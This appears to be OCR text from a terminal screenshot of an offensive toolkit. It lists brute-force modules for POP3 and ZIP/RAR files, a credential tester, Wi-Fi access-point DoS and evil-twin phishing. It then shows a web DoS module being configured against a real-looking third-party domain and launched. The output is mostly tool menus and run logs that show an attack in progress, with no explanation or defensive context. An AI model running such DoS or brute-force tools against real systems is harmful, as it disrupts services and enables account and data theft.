 Applications Places Terminal Sat 06:22 1 en
Terminal
File Edit View Search Terminal Help
btf/pr.pop Brute Force to POP3 protocol.
anf/af.imagen Forensic image analysis.
fle/bt.rar Brute Force to RAR file.
fle/scan.file Report of Virus Scan file.
fle/bt.zip Brute Force to ZIP file.
mcs/gn.words Generator Dictionaries.
mcs/i.settup Show Properties of System Current.
mcs/ts.login Test Credentials protocols.
mcs/px.checker Proxy list checker.
wifi/ap.dos Access Point D.O.S attack.
wifi/ev.twin Access Point Phising.
[ktf]:use net/web.dos
+[ktf](net/web.dos):show options
[options] [RQ] [description] [value]
--------- ---- ------------- -------
interface yes Interface eth0
target yes DNS Target www.test.com
[hlp] Auxiliar module support
Devices Founds: ['eth0', 'lo', 'tun1', 'wlan0']
+[ktf](net/web.dos):set interface wlan0
↳--------> interface = wlan0
+[ktf](net/web.dos):set target golos-ameriki.ru
↳--------> target = golos-ameriki.ru
+[ktf](net/web.dos):show options
[options] [RQ] [description] [value]
--------- ---- ------------- -------
interface yes Interface wlan0
target yes DNS Target golos-ameriki.ru
[hlp] Auxiliar module support
Devices Founds: ['eth0', 'lo', 'tun1', 'wlan0']
+[ktf](net/web.dos):run
[run] The module was launched...
[inf] Sat Apr 29 06:22:31 2017
[inf] Starting WEB D.O.S Attack in LAN
| [press-key] if you want to stop WEB D.O.S Attack (PRESS [ENTER])
|
Fz
SET